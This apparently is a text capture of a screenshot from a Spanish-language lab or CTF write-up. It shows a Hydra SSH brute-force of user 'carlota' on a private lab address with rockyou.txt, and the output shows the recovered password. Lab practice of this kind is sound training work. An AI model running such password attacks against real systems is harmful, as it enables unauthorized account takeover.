 ¡Importante! Despido de empleado
┌──(balafenix㉿BalaFenix)-[~/Downloads]
└─$ hydra -l carlota -P rockyou.txt ssh://172.17.0.2 -t 8
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in milita
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-30 14:05:18
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waitin
[DATA] max 8 tasks per 1 server, overall 8 tasks, 14344398 login tries (l:1/p:143443
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: carlota   password: babygirl
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-11-30 14:05:34